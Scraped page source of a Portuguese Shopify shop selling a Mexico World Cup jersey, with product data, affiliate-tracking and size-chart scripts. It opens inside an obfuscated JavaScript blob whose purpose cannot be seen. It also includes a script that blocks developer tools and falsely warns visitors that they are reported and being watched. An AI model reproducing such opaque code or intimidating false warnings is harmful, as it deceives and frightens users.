].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "S \/ Sem personalização",
          "availability":"https://schema.org/InStock",
          "price": 30.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606669579"
        },
{
          "@type": "Offer",
          "name": "S \/ Com personalização",
          "availability":"https://schema.org/InStock",
          "price": 33.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606702347"
        },
{
          "@type": "Offer",
          "name": "M \/ Sem personalização",
          "availability":"https://schema.org/InStock",
          "price": 30.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606735115"
        },
{
          "@type": "Offer",
          "name": "M \/ Com personalização",
          "availability":"https://schema.org/InStock",
          "price": 33.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606767883"
        },
{
          "@type": "Offer",
          "name": "L \/ Sem personalização",
          "availability":"https://schema.org/InStock",
          "price": 30.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606800651"
        },
{
          "@type": "Offer",
          "name": "L \/ Com personalização",
          "availability":"https://schema.org/InStock",
          "price": 33.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606833419"
        },
{
          "@type": "Offer",
          "name": "XL \/ Sem personalização",
          "availability":"https://schema.org/InStock",
          "price": 30.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606866187"
        },
{
          "@type": "Offer",
          "name": "XL \/ Com personalização",
          "availability":"https://schema.org/InStock",
          "price": 33.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606898955"
        },
{
          "@type": "Offer",
          "name": "XXL \/ Sem personalização",
          "availability":"https://schema.org/InStock",
          "price": 30.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606931723"
        },
{
          "@type": "Offer",
          "name": "XXL \/ Com personalização",
          "availability":"https://schema.org/InStock",
          "price": 33.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024?variant=45151606964491"
        }
],
    "brand": {
      "name": "G\u0026M"
    },
    "name": "México | Camisola principal Mundial 2026",
    "description": "Adquire a tua camisola com qualidade, conforto e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.\n👕 Tecido leve e resistente✅ Disponível em vários tamanhos🏆 Personalização e patches opcionais\n📏 Não sabes o teu tamanho? Consulta a nossa tabela de medidas com um clique acima!\n🧼 Cuidados de lavagem:Para manteres a tua camisola como nova:• Lavar à mão, numa bacia com água fria e um pouco de detergente da roupa• Nunca usar lixívia, amaciador ou máquina de secar• Não torcer, não passar a ferro• Secar à sombra e evitar o sol direto• Guardar num local seco e arejado.\n🚚 Prazos de entrega: Consulta aqui📬 Dúvidas? Fala connosco aqui",
    "category": "Camisola",
    "url": "/products/mexico-equipamento-principal-copa-america-2024/products/mexico-equipamento-principal-copa-america-2024",
    "sku": null,
    "image": {
      "@type": "ImageObject",
      "url": "https://gmstorept.com/cdn/shop/files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35_1024x.jpg?v=1763894380",
      "image": "https://gmstorept.com/cdn/shop/files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35_1024x.jpg?v=1763894380",
      "name": "México | Camisola principal Mundial 2026",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://gmstorept.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "México | Camisola principal Mundial 2026",
          "item": "https://gmstorept.com/products/mexico-equipamento-principal-copa-america-2024"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "€{{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "€{{amount_with_comma_separator}} EUR",
        showDiscount: false,
        discountMode: "saving",
        searchMode: "product",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//gmstorept.com/cdn/shop/t/21/assets/theme.min.js?v=52964050704354954511739299041" defer></script>
    <script src="//gmstorept.com/cdn/shop/t/21/assets/custom.js?v=69914894784731455691739297093" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bdee1-a01e-7784-8dda-67e27c4ae6f0/app-106/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/message-bar/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><script type="application/json" id="uppromote-message-bar-setting" class="metafield-json">{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}</script>

<style>
    body {
        transition: padding-top .2s;
    }
    .scaaf-message-bar {
        --primary-text-color: #ffffff;
        --secondary-text-color: #ffffff;
        --primary-bg-color: #338FB1;
        --secondary-bg-color: #338FB1;
        --primary-text-size: 14px;
        --secondary-text-size: 14px;
        text-align: center;
        display: block;
        width: 100%;
        padding: 10px;
        animation-duration: .5s;
        animation-name: fadeIn;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 10;
    }

    .scaaf-message-bar-content {
        margin: 0;
        padding: 0;
    }

    .scaaf-message-bar[data-layout=referring] {
        background-color: var(--primary-bg-color);
        color: var(--primary-text-color);
        font-size: var(--primary-text-size);
    }

    .scaaf-message-bar[data-layout=direct] {
        background-color: var(--secondary-bg-color);
        color: var(--secondary-text-color);
        font-size: var(--secondary-text-size);
    }

</style>

<script type="text/javascript">
    (function() {
        let container, contentContainer
        const settingTag = document.querySelector('script#uppromote-message-bar-setting')

        if (!settingTag || !settingTag.textContent) {
            return
        }

        const setting = JSON.parse(settingTag.textContent)
        if (!setting.referral_enable) {
            return
        }

        const getCookie = (cName) => {
            let name = cName + '='
            let decodedCookie = decodeURIComponent(document.cookie)
            let ca = decodedCookie.split(';')
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i]
                while (c.charAt(0) === ' ') {
                    c = c.substring(1)
                }
                if (c.indexOf(name) === 0) {
                    return c.substring(name.length, c.length)
                }
            }

            return null
        }

        function renderContainer() {
            container = document.createElement('div')
            container.classList.add('scaaf-message-bar')
            contentContainer = document.createElement('p')
            contentContainer.classList.add('scaaf-message-bar-content')
            container.append(contentContainer)
        }

        function calculateLayout() {
            const height = container.scrollHeight

            function onMouseMove() {
                document.body.style.paddingTop = `${height}px`
                document.body.removeEventListener('mousemove', onMouseMove)
                document.body.removeEventListener('touchstart', onMouseMove)
            }

            document.body.addEventListener('mousemove', onMouseMove)
            document.body.addEventListener('touchstart', onMouseMove)
        }

        renderContainer()

        function fillDirectContent() {
            if (!setting.not_referral_enable) {
                return
            }
            container.dataset.layout = 'direct'
            contentContainer.textContent = setting.not_referral_content
            document.body.prepend(container)
            calculateLayout()
        }

        function prepareForReferring() {
            contentContainer.textContent = 'Loading'
            contentContainer.style.visibility = 'hidden'
            document.body.prepend(container)
            calculateLayout()
        }

        function fillReferringContent(aff) {
            container.dataset.layout = 'referring'
            contentContainer.textContent = setting.referral_content
                .replaceAll('{affiliate_name}', aff.name)
                .replaceAll('{company}', aff.company)
                .replaceAll('{affiliate_firstname}', aff.first_name)
                .replaceAll('{personal_detail}', aff.personal_detail)
            contentContainer.style.visibility = 'visible'
        }

        function safeJsonParse (str) {
            if (!str) return null;
            try {
                return JSON.parse(str);
            } catch {
                return null;
            }
        }

        function renderFromCookie(affiliateID) {
            if (!affiliateID) {
                fillDirectContent()
                return
            }

            prepareForReferring()

            let info
            const raw = getCookie('_up_a_info')

            try {
                if (raw) {
                    info = safeJsonParse(raw)
                }
            } catch {
                console.warn('Affiliate info (_up_a_info) is invalid JSON', raw)
                fillDirectContent()
                return
            }

            if (!info) {
                fillDirectContent()
                return
            }

            const aff = {
                company: info.company || '',
                name: (info.first_name || '') + ' ' + (info.last_name || ''),
                first_name: info.first_name || '',
                personal_detail: getCookie('scaaf_pd') || ''
            }

            fillReferringContent(aff)
        }

        function paintMessageBar() {
            if (!document.body) {
                return requestAnimationFrame(paintMessageBar)
            }

            const urlParams = new URLSearchParams(window.location.search)
            const scaRef = urlParams.get("sca_ref")
            const urlAffiliateID = scaRef ? scaRef.split('.')[0] + '' : null
            const cookieAffiliateID = getCookie('up_uppromote_aid')
            const isReferralLink = !!scaRef

            if (!isReferralLink) {
                if (cookieAffiliateID) {
                    renderFromCookie(cookieAffiliateID)
                    return
                }
                fillDirectContent()
                return
            }

            if (cookieAffiliateID === urlAffiliateID) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            const lastClick = Number(getCookie('up_uppromote_lc') || 0)
            const diffMinuteFromNow = (Date.now() - lastClick) / (60 * 1000)
            if (diffMinuteFromNow <= 1) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            let waited = 0
            const MAX_WAIT = 5000
            const INTERVAL = 300

            const timer = setInterval(() => {
                const newCookieID = getCookie('up_uppromote_aid')
                const isStillThatAffiliate = newCookieID === urlAffiliateID
                const isReceived = localStorage.getItem('up_uppromote_received') === '1'
                let isLoadedAffiliateInfoDone = !!safeJsonParse(getCookie('_up_a_info'))

                if (isReceived && isStillThatAffiliate && isLoadedAffiliateInfoDone) {
                    clearInterval(timer)
                    renderFromCookie(newCookieID)
                    return
                }

                waited += INTERVAL
                if (waited >= MAX_WAIT) {
                    clearInterval(timer)
                    fillDirectContent()
                }
            }, INTERVAL)
        }

        requestAnimationFrame(paintMessageBar)
    })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mp-size-chart-size-guide/blocks/app-embed/305100b1-3599-492a-a54d-54f196ff1f94 -->


  
  
  
  
  
  

  

  

  

  

  
    
    <!-- BEGIN app snippet: init-data --><script type="application/json" data-cfasync='false' class='mpSizeChart-script'>
  {
    "appData": {"appStatus":true,"isRemoveBranding":false,"metaFieldLength":1,"settings":{"modal":{"header":"TAMANHOS E MEDIDAS","bgColor":"#FFFFFF","shadow":true,"textColor":"#232323","overlayColor":"#7b7b7b","borderRadius":10,"textSize":14,"position":{"type":"modal-center","width":84,"height":64,"top":18,"left":8,"right":0},"headerSettings":{"alignment":"start","productName":{"color":"#303030","fontSize":16,"fontWeight":"600"},"sizeGuide":{"color":"#303030","fontSize":12,"fontWeight":"400"}}},"general":{"buttonOrder":"iconText","text":"TABELA DE TAMANHOS E MEDIDAS","textColor":"#232323","fontWeight":"400","isUnderline":false,"isItalic":false,"textSize":14},"float":{"hideText":false,"showMobile":true,"mobilePosition":"top-right","borderRadius":10,"borderColor":"#232323","position":"middle-right","isRotation":true,"bgColor":"#FFFFFF","height":37,"width":96},"inline":{"displayType":"css-selector","buttonPosition":"before-add-cart","collection":{"position":"","inlinePosition":"after"},"product":{"position":".product-form__option","inlinePosition":"before"},"home":{"position":"","inlinePosition":"after"},"borderRadius":null},"contentConfig":{"table":{"hoverColor":"#bdbdbd","animation":true,"textColor":"#232323","highlightColor":"#e7e7e8","cellColor":"#fbfbfb","borderColor":"#fbfbfb","borderWeight":1,"isAdvancedTableSettings":true},"media":{"imageSize":50,"videoSize":50},"tab":{"position":"center","styleType":"underline","styleDetail":{"fontSize":13,"selected":{"underlineColor":"#303030","textColor":"#303030","fontWeight":"400"},"unSelected":{"textColor":"#616161","fontWeight":"regular"},"hovering":{"underlineColor":"#616161","textColor":"#616161","fontWeight":"400"},"default":{"borderRadius":null}}}},"reminderBlock":{"image":false,"content":"Refer to Size Chart for easy size selection","show":false,"time":15},"icon":{"customIconUrl":"https://firebasestorage.googleapis.com/v0/b/avada-size-chart.appspot.com/o/icons%2FgQ887amJeKK8Ou81l2M9%2F1748702830935-Captura%20de%20ecra%CC%83%202025-05-31%2C%20a%CC%80s%2015.47.00.png?alt=media&token=bb20b1cb-6246-41ae-8db9-932f183f5963","linkIcon":"https://firebasestorage.googleapis.com/v0/b/avada-size-chart.appspot.com/o/icons%2FgQ887amJeKK8Ou81l2M9%2F1748702830935-Captura%20de%20ecra%CC%83%202025-05-31%2C%20a%CC%80s%2015.47.00.png?alt=media&token=bb20b1cb-6246-41ae-8db9-932f183f5963","isCustomIcon":true},"showAdvanced":true,"applyBEMCss":true,"autoTranslate":false,"displayType":"inline-link","enableGa":false,"customCss":"","displayMode":"button","dropdown":{"textColor":"#232323","width":100,"heightType":"full","height":600,"borderType":"top-bottom","borderColor":"#e3e3e3","bgColor":null,"fontWeight":"400","isUnderline":false,"isItalic":false,"displayType":"app-block","product":{"position":"form[action*=\"/cart/add\"]","inlinePosition":"after"},"home":{"position":"","inlinePosition":"after"},"collection":{"position":"","inlinePosition":"after"}},"recommend":{"title":"Size recommendation","emptyContent":"Enter your measurements for a size suggestion!","fit":{"content":"Base on your inputs, we recommend size","type":"larger","preference":{"title":"Fit preference","type":"select","content":{"fit":"Fit","regular":"Regular","loose":"Loose"},"selectedColor":"#1a1a1a"}},"noFit":{"notSuggestContent":"We can't find a matching size"},"styles":{"tab":{"styleType":"filled","styleDetail":{"fontSize":13,"borderRadius":4,"selected":{"backgroundColor":"#303030","textColor":"#ffffff","fontWeight":"400"},"unSelected":{"textColor":"#303030","fontWeight":"400"},"hovering":{"backgroundColor":"#F1F1F1","textColor":"#303030","fontWeight":"400"}}},"title":{"fontSize":20,"fontWeight":"700","color":"#303030"},"size":{"fontSize":24,"fontWeight":"700","color":"#ffffff","backgroundColor":"#303030"},"button":{"styleType":"filled","content":"Check my size","styleDetail":{"fontSize":13,"borderRadius":2,"unSelected":{"fontWeight":"700","textColor":"#ffffff"},"selected":{"backgroundColor":"#303030"},"disable":{"textColor":"#ffffff","backgroundColor":"#d4d4d4"},"hovering":{"backgroundColor":"#1a1a1a","textColor":"#ffffff"}}}}},"reviewHacking":{"tableStyles":false,"autoOpenDropdown":false,"isProductNameLayout":false,"canUseMultipleUnits":false},"gdpr":{"enableOrderData":true,"enableClickData":true,"enableGDPRContent":false,"defaultCheck":true,"contentText":"We value your privacy! To enhance your shopping experience, we would like your consent to collect data related to your clicks, cart additions and order creations. This information helps provide information on metrics such as revenue, conversion rate, return rate, click rate, etc.","checkBoxText":"I agree to share my data for analysis purpose","toggleText":{"show":"Show privacy details","hide":"Hide privacy details"}},"id":"UQAme4NspPwsDVitDebr","shopId":"gQ887amJeKK8Ou81l2M9"},"shopId":"gQ887amJeKK8Ou81l2M9","p":0},
    "campaignsList": [[{"id":"rwUVS9K2jNxOXWpEg2iO","status":true,"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"EQUALS","value":""}]},"editContentV2":true,"value":"newMenTop","showMobile":true,"sizeRecommend":{"type":"manual","sourceTable":"","measurement":{"select":[],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}}},"shopId":"gQ887amJeKK8Ou81l2M9","displayType":"MANUAL","contentConfigs":[{"value":"<p><br></p>"},{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/gQ887amJeKK8Ou81l2M9/1762530377056-Sem nome A sua história.jpg","typeConfig":"image"}],"name":"Casacos","createdAt":"2025-11-07T15:46:31.191Z","productIds":[10800249569547,10800263168267,10800264347915,10800264184075,10800264216843,10800264282379,10800262906123,10800262807819,10800263037195,10800263004427,10800262611211,10800262676747],"priority":0,"updatedAt":"2025-11-07T16:08:56.458Z"},{"id":"PckwEnYVLa5GAIPSg1AX","status":true,"displayType":"MANUAL","collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"name":"KIT DE CRIANÇA","inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"EQUALS","value":""}]},"editContentV2":true,"value":"newBoyTop","showMobile":true,"shopDomain":"ec2842.myshopify.com","shopId":"gQ887amJeKK8Ou81l2M9","createdAt":"2025-05-31T11:15:59.110Z","priority":0,"click":3,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/gQ887amJeKK8Ou81l2M9/1748705976419-Sem nome A sua história-3.png","typeConfig":"image"}],"productIds":[8527123218699,8527134785803,8527131214091,8527132983563,8531364217099,8531363758347,8531363954955,8677935972619,8732776235275,8769914863883,10517796454667,10517742125323,10588101738763,8769881440523,8782312603915,8811979768075,8769916371211,8782717518091,8888001790219,8769892024587,8769894514955,8807399424267,8887998578955,8811979637003,10229242069259,8677928206603,8677922734347,8677865226507,8989638492427,8892186755339,8782314864907,8769913684235,8888006967563,8888005001483,8769876197643,8678194446603,9776979280139,8742695174411,8888012046603,8782713487627,8769885700363,8811979440395,8769907294475,8769911881995,8769909686539,8888029413643,8888018370827,8743678443787,8732774859019,8743679525131,8989639180555,9782054158603,8677930533131,8888028430603,8892192260363,8769901527307,8769904214283,10220743164171,10498553151755,10498553479435,10498564129035,10517220884747,10517771583755,10517735637259,10517803925771,10517760114955,10517784723723,10517790523659,10517765882123,10517722530059,10517714665739,10536846754059,10566221070603,10588087582987,10588089352459,10588102328587,10588090499339,10588098396427,10588102099211,10605367460107,10605367329035,10605367525643,10621089022219,10621088825611,10794134012171,10724291674379,10664372470027,10665506898187,10672117186827,10672116826379,10664375288075],"updatedAt":"2025-11-07T15:57:11.066Z"},{"id":"2OyhgyQH2UTF8juNslK3","displayType":"MANUAL","collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"EQUALS","value":""}]},"editContentV2":true,"value":"newMenTop","showMobile":true,"shopDomain":"ec2842.myshopify.com","shopId":"gQ887amJeKK8Ou81l2M9","createdAt":"2025-05-24T17:33:24.280Z","name":"Tamanho Adulto","status":true,"priority":0,"click":27,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/gQ887amJeKK8Ou81l2M9/1748604310289-Sem nome A sua 